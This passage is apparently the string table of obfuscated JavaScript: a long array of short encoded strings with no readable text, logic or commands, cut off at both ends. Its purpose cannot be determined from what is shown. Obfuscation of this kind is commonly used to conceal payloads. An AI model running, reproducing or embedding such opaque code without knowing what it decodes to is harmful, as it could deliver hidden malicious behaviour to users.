','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/c